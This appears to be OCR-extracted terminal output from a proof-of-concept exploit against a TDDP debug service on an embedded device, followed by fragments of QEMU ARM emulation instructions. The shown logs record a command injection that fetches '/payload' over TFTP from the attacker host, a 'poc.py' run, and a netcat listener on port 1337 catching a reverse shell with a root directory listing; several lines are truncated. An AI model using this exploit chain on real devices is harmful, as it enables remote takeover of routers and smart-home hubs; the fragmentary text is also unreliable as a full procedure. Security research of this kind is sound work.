 ttx@ubuntu: ~/Downloads
/ # tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /payload 10.10.10.
ttx@ubuntu: /tftpboot
ttx@ubuntu:/tftpboot$
ttx@ubuntu:/tftpboot$ sudo python3 poc.py 10.10.10.2 /payload
ttx@ubuntu: ~
ttx@ubuntu:~$ nc -lvvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [10.10.10.2] port 1337 [tcp/*] accepted (family 2, sport 37616)
0
1
3
4
bin
dev
etc
lib
media
mnt
nc
overlay
proc
rom
root
sbin
sd_zwave_ip
sys
ti_zstack
tmp
usr
var
www
ttx@ubuntu:~$
- User account: user
- User password: user
To use these images, you need to install QEMU 1.1.0 (or later). Start
QEMU with the following arguments:
- qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd i
- qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd i
By default QEMU emulates a machine with 128MiB of RAM. The -m option increases